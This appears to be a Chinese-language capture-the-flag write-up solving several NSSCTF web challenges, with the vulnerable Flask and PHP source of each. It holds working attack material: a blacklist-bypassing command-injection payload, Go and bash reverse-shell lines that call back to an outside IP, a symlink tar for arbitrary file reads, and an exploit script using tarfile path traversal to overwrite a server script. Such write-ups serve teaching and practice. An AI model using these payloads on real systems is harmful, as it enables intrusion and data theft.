from flask import Flask, request, make_responseimport uuidimport osapp = Flask(__name__) def waf (rce ): black_list = '01233456789un/|{}*!;@#\n`~\'\"><=+-_ ' for black in black_list: if black in rce: return False return True @app.route('/' , methods=['GET' ] def index (): if request.args.get("Ňśś" ): nss = request.args.get("Ňśś" ) if waf(nss): os.popen(nss) else : return "waf" return "/source" @app.route('/source' , methods=['GET' ] def source (): src = open ("app.py" , 'rb' ).read() return src if __name__ == '__main__' : app.run(host='0.0.0.0' , debug=False , port=8080 )
这里的代码就是很简陋,就是在/source那给了源码,然后在index函数发送请求并进行命令执行 ——-> os.popen()
这里只要就是绕过黑名单的问题,写个脚本看看哪些没有被过滤
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
def waf (rce ): black_list = '01233456789un/|{}*!;@#\n`~\'\"><=+-_ ' for black in black_list: if black in rce: print (black) return False return True L = [] for i in range (128 ): if (not waf(chr (i))): continue else : L.append(chr (i)) print (L)''' ['\x00', '\x01', '\x02', '\x03', '\x04', '\x05', '\x06', '\x07', '\x08', '\t', '\x0b', '\x0c', '\r', '\x0e', '\x0f', '\x10', '\x11', '\x12', '\x13', '\x14', '\x15', '\x16', '\x17', '\x18', '\x19', '\x1a', '\x1b', '\x1c', '\x1d', '\x1e', '\x1f', '$', '%', '&', '(', ')', ',', '.', ':', '?', 'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z', '[', '\\', ']', '^', 'a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'o', 'p', 'q', 'r', 's', 't', 'v', 'w', 'x', 'y', 'z', '\x7f'] '''
和php的那个匹配脚本差不多,也是利用chr来写\t $ & () , . : ? 以及大小写字母(过滤u n)
paylaod
1 cp% 09%24%28cd%09%2E%2E%26%26cd%09%2E%2E%26%26cd%09%2E%2E%26%26cd%09%2E%2E%26%26cd%09%2E%2E%26%26cd%09%2E%2E%26%26cd%09%2E%2E%26%26cd%09%2E%2E%26%26echo%09%24%28pwd%29flag%29%09app%2Epy
cp $(cd ..&&cd ..&&cd ..&&cd ..&&cd ..&&cd ..&&cd ..&&cd ..&&echo $(pwd)flag) app.py
就是利用shell里面的知识来写,$(xxx)这个里面会执行命令
然后这里前面给了flag在根目录了,然后这里就直接先cd返回到根目录,然后在使用pwd拿到/符号,因为此时已经cd到根目录了,对flag进行输出,然后使用cp命令将flag覆盖到app.py处,就是/source那里
[NSSRound#8 Basic]Upload_gogoggo 考点
题目
golang的文件上传 (属于是一个新的知识点)
这里的话go和php不同,他没有一句话木马,所以这里的话getshell是用
go run xx.go xx.go文件里写的就是命令执行代码
例子代码

1.go
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
package mainimport ( "fmt" "log" "os/exec" ) func main () out, err := exec.Command("ls" , "-l" ).Output() if err != nil { log.Fatal(err) } fmt.Println(string (out)) }
运行成功
他这里是没有任何过滤的文件上传,所以就可以随便上点东西看看,这里上传了个1.php
不难发现,这里会执行命令go 上传的文件名,修改文件名为help试试
可以发现后台命令执行的代码大概长这样命令执行(go 文件名前缀 文件路径),所以这里构造一下执行的命令,上传一个run.go文件,则会执行go run run.go
前面上传1.php只执行go 1的原因是没有1这个命令
这里我们就直接用网上有的代码进行修改来反弹shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
package mainimport ("fmt" "log" "os/exec" ) func main () cmd := exec.Command("bash" , "-c" ,"bash -i >& /dev/tcp/101.42.39.110/666 0>&1" ) out, err := cmd.CombinedOutput() if err != nil { fmt.Printf("combined out:\n%s\n" , string (out)) log.Fatalf("cmd.Run() failed with %s\n" , err) } fmt.Printf("combined out:\n%s\n" , string (out)) }
flag一个在根目录一个在/home/galf
[NSSRound#7 Team]0o0 考点
题目
扫一下目录发现了一个泄露
下载后发现
存在一个php代码,访问之后拿到源码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
<?php error_reporting (0 );highlight_file (__FILE__ );$NSSCTF = $_GET ['NSSCTF' ] ?: '' ;$NsSCTF = $_GET ['NsSCTF' ] ?: '' ;$NsScTF = $_GET ['NsScTF' ] ?: '' ;$NsScTf = $_GET ['NsScTf' ] ?: '' ;$NSScTf = $_GET ['NSScTf' ] ?: '' ;$nSScTF = $_GET ['nSScTF' ] ?: '' ;$nSscTF = $_GET ['nSscTF' ] ?: '' ;if ($NSSCTF != $NsSCTF && sha1 ($NSSCTF ) === sha1 ($NsSCTF )) { if (!is_numeric ($NsScTF ) && in_array ($NsScTF , array (1 ))) { if (file_get_contents ($NsScTf ) === "Welcome to Round7!!!" ) { if (isset ($_GET ['nss_ctfer.vip' ])) { if ($NSScTf != 114514 && intval ($NSScTf , 0 ) === 114514 ) { $nss = is_numeric ($nSScTF ) and is_numeric ($nSscTF ) !== "NSSRound7" ; if ($nss && $nSscTF === "NSSRound7" ) { if (isset ($_POST ['submit' ])) { $file_name = urldecode ($_FILES ['file' ]['name' ]); $path = $_FILES ['file' ]['tmp_name' ]; if (strpos ($file_name , ".png" ) == false ){ die ("NoO0P00oO0! Png! pNg! pnG!" ); } $content = file_get_contents ($path ); $real_content = '<?php die("Round7 do you like");' . $content . '?>' ; $real_name = fopen ($file_name , "w" ); fwrite ($real_name , $real_content ); fclose ($real_name ); echo "OoO0o0hhh." ; } else { die ("NoO0oO0oO0!" ); } } else { die ("N0o0o0oO0o!" ); } } else { die ("NoOo00O0o0!" ); } } else { die ("Noo0oO0oOo!" ); } } else { die ("NO0o0oO0oO!" ); } } else { die ("No0o0o000O!" ); } } else { die ("NO0o0o0o0o!" ); } NO0o0o0o0o!
这个看起来比较绕
这篇文章写的很详细了
只不过里面有个点写错了,就是绕过if ($NSScTf != 114514 && intval($NSScTf, 0) === 114514)这个的时候
应该要这样绕过
探姬写的关于死亡die绕过的,还有一些关于文件包含的filter
就是很有学习价值
[NSSRound#7 Team]ShadowFlag 考点
wp视频地址
题目
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
from flask import Flask, requestimport osfrom time import sleepapp = Flask(__name__) flag1 = open ("/tmp/flag1.txt" , "r" ) with open ("/tmp/flag2.txt" , "r" ) as f: flag2 = f.read() tag = False @app.route("/" def index (): with open ("app.py" , "r+" ) as f: return f.read() @app.route("/shell" , methods=['POST' ] def shell (): global tag if tag != True : global flag1 del flag1 tag = True os.system("rm -f /tmp/flag1.txt /tmp/flag2.txt" ) action = request.form["act" ] if action.find(" " ) != -1 : return "Nonono" else : os.system(action) return "Wow" @app.errorhandler(404 def error_date (error ): sleep(5 ) return "扫扫扫,扫啥东方明珠呢[怒]" if __name__ == "__main__" : app.run()
这道题可以学到很多
反弹shell大合集
wp文章
这里的话就是利用下面的os.system进行反弹shell,因为
1
2
flag1 = open ("/tmp/flag1.txt" , "r" ) with open ("/tmp/flag2.txt" , "r" ) as f:
有with的话是打开文件后会关闭,没有with的是不会关闭
所以说flag1就会一直存在在后台进程里面,不会被结束
删除了没事,在后台进程还是能看到
这就是全部了
题目的github地址
[NSSRound#6 Team]check(V1) 考点
题目

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 from flask import Flask,requestimport tarfileimport osapp = Flask(__name__) app.config['UPLOAD_FOLDER' ] = './uploads' app.config['MAX_CONTENT_LENGTH' ] = 100 * 1024 ALLOWED_EXTENSIONS = set (['tar' ]) def allowed_file (filename ): return '.' in filename and \ filename.rsplit('.' , 1 )[1 ].lower() in ALLOWED_EXTENSIONS @app.route('/' def index (): with open (__file__, 'r' ) as f: return f.read() @app.route('/upload' , methods=['POST' ] def upload_file (): if 'file' not in request.files: return '?' file = request.files['file' ] if file.filename == '' : return '?' print (file.filename) if file and allowed_file(file.filename) and '..' not in file.filename and '/' not in file.filename: file_save_path = os.path.join(app.config['UPLOAD_FOLDER' ], file.filename) if (os.path.exists(file_save_path)): return 'This file already exists' file.save(file_save_path) else : return 'This file is not a tarfile' try : tar = tarfile.open (file_save_path, "r" ) tar.extractall(app.config['UPLOAD_FOLDER' ]) except Exception as e: return str (e) os.remove(file_save_path) return 'success' @app.route('/download' , methods=['POST' ] def download_file (): filename = request.form.get('filename' ) if filename is None or filename == '' : return '?' filepath = os.path.join(app.config['UPLOAD_FOLDER' ], filename) if '..' in filename or '/' in filename: return '?' if not os.path.exists(filepath) or not os.path.isfile(filepath): return '?' with open (filepath, 'r' ) as f: return f.read() @app.route('/clean' , methods=['POST' ] def clean_file (): os.system('/tmp/clean.sh' ) return 'success' if __name__ == '__main__' : app.run(host='0.0.0.0' , debug=True , port=80 )
漏洞点在于
1
2
tar = tarfile.open (file_save_path, "r" ) tar.extractall(app.config['UPLOAD_FOLDER' ])
思路
生成一个软链接 ,通过软链接链接到/flag文件,然后将软链接打包成tar文件上传,之后再读取文件,读取文件时,由于extractall提取出来的是一个软链接,后面读取的时候就是/flag文件
1
2
ln -s /flag flag tar -cvf flag.tar flag
软链接可以实现任意文件的读取
这里就是先通过
1
2
tar = tarfile.open(file_save_path, "r") tar.extractall(app.config['UPLOAD_FOLDER'])
解压压缩包,然后extractall提取的是一个软链接,后面跟着的是提取出来的flag
然后在访问download,就是实现读取代码,读取到解压后名字为flag的文件
flag.tar 解压后——> flag
所以payload脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
import requests as requrl = "http://43.142.108.3:28089/" filename = r"./flag.tar" def upload (url ,fileName ): url = url + "upload" file = {"file" :open (fileName,'rb' )} response = req.post(url=url, files = file) print (response.text) def download (url ): url = url+"download" file = {"filename" :"flag" } response = req.post(url, data=file) print (response.text) if __name__ == "__main__" : upload(url,filename) download(url)
tar包在自己的kali上生成
[NSSRound#6 Team]check(V2) 考点
上一题的升级版
题目

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 from flask import Flask,requestimport tarfileimport osapp = Flask(__name__) app.config['UPLOAD_FOLDER' ] = './uploads' app.config['MAX_CONTENT_LENGTH' ] = 100 * 1024 ALLOWED_EXTENSIONS = set (['tar' ]) def allowed_file (filename ): return '.' in filename and \ filename.rsplit('.' , 1 )[1 ].lower() in ALLOWED_EXTENSIONS @app.route('/' def index (): with open (__file__, 'r' ) as f: return f.read() @app.route('/upload' , methods=['POST' ] def upload_file (): if 'file' not in request.files: return '?' file = request.files['file' ] if file.filename == '' : return '?' print (file.filename) if file and allowed_file(file.filename) and '..' not in file.filename and '/' not in file.filename: file_save_path = os.path.join(app.config['UPLOAD_FOLDER' ], file.filename) if (os.path.exists(file_save_path)): return 'This file already exists' file.save(file_save_path) else : return 'This file is not a tarfile' try : tar = tarfile.open (file_save_path, "r" ) tar.extractall(app.config['UPLOAD_FOLDER' ]) except Exception as e: return str (e) os.remove(file_save_path) return 'success' @app.route('/download' , methods=['POST' ] def download_file (): filename = request.form.get('filename' ) if filename is None or filename == '' : return '?' filepath = os.path.join(app.config['UPLOAD_FOLDER' ], filename) if '..' in filename or '/' in filename: return '?' if not os.path.exists(filepath) or not os.path.isfile(filepath): return '?' with open (filepath, 'r' ) as f: return f.read() @app.route('/clean' , methods=['POST' ] def clean_file (): os.system('su ctf -c /tmp/clean.sh' ) return 'success' if __name__ == '__main__' : app.run(host='0.0.0.0' , debug=True , port=80 )
这里和checkv1的话只有一处不一样
v1是用root用户来执行clean.sh
v2是用普通用户ctf来执行clean
这里的不同可能是因为出题人想的解法不同
因为这里的解法用的是软链接,所以修改这里的并不影响
payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
import requests as requrl = "http://43.142.108.3:28089/" filename = r"./flag.tar" def upload (url ,fileName ): url = url + "upload" file = {"file" :open (fileName,'rb' )} response = req.post(url=url, files = file) print (response.text) def download (url ): url = url+"download" file = {"filename" :"flag" } response = req.post(url, data=file) print (response.text) if __name__ == "__main__" : upload(url,filename) download(url)
[NSSRound#6 Team]check(Revenge) 考点
题目

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 from flask import Flask,requestimport tarfileimport osapp = Flask(__name__) app.config['UPLOAD_FOLDER' ] = './uploads' app.config['MAX_CONTENT_LENGTH' ] = 100 * 1024 ALLOWED_EXTENSIONS = set (['tar' ]) def allowed_file (filename ): return '.' in filename and \ filename.rsplit('.' , 1 )[1 ].lower() in ALLOWED_EXTENSIONS @app.route('/' def index (): with open (__file__, 'r' ) as f: return f.read() @app.route('/upload' , methods=['POST' ] def upload_file (): if 'file' not in request.files: return '?' file = request.files['file' ] if file.filename == '' : return '?' if file and allowed_file(file.filename) and '..' not in file.filename and '/' not in file.filename: file_save_path = os.path.join(app.config['UPLOAD_FOLDER' ], file.filename) if (os.path.exists(file_save_path)): return 'This file already exists' file.save(file_save_path) else : return 'This file is not a tarfile' try : tar = tarfile.open (file_save_path, "r" ) tar.extractall(app.config['UPLOAD_FOLDER' ]) except Exception as e: return str (e) os.remove(file_save_path) return 'success' @app.route('/download' , methods=['POST' ] def download_file (): filename = request.form.get('filename' ) if filename is None or filename == '' : return '?' filepath = os.path.join(app.config['UPLOAD_FOLDER' ], filename) if '..' in filename or '/' in filename: return '?' if not os.path.exists(filepath) or not os.path.isfile(filepath): return '?' if os.path.islink(filepath): return '?' if oct (os.stat(filepath).st_mode)[-3 :] != '444' : return '?' with open (filepath, 'r' ) as f: return f.read() @app.route('/clean' , methods=['POST' ] def clean_file (): os.system('su ctf -c /tmp/clean.sh' ) return 'success' if __name__ == '__main__' : app.run(host='0.0.0.0' , debug=True , port=80 )
这里相较于v2,就多了这两行代码
第一个是判断文件内容是否为软链接
第二个是判断上传的文件权限是不是444
预期解
CVE-2007-4559 漏洞,可以通过tar.extractall()函数的漏洞,解压文件时候,覆盖掉目录中的文件
flask开启了debug=true模式,会有/console控制台,计算出PIN码即可进入控制台。
覆盖tmp/clean.sh,执行命令,拿到shell,flag的权限是root,可以通过算PIN码,提权执行命令,因为main.py的权限是root
main.py就是debug控制台那,是root权限,所以就可以通过控制台来读取flag
反弹shell的原因就是为了得获取靶机中的东西来计算pin码

上传tar文件,覆盖掉clean.sh,调用clean()函数调用exp.sh,进行反弹shellexp.sh 如下:
1 bash -c "bash -i >& /dev/tcp/101.42.39.110/666 0>&1"
生成的时候得加权限
x是可执行的意思
exp.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
import requests as reqimport tarfiledef changeFileName (filename ): filename.name = '../../../../tmp/clean.sh' return filename with tarfile.open ("exp.tar" , "w" ) as tar: tar.add('exp.sh' , filter =changeFileName) def upload (): url = 'http://43.143.7.127:28589/upload' response = req.post(url=url, files={"file" : open ("exp.tar" , 'rb' )}) print (response.text) def clean (): url = 'http://43.143.7.127:28589/clean' response = req.post(url) print (response.text) if __name__ == "__main__" : upload() clean()
然后先生成一下tar包
这里就是先进行tar包的上传,上传之后,就会进行解压,解压之后就会覆盖掉clean.sh,然后在访问/clean就会执行代码反弹shell了
这里不能在本地弹,本地弹不上去,只能在linux下弹
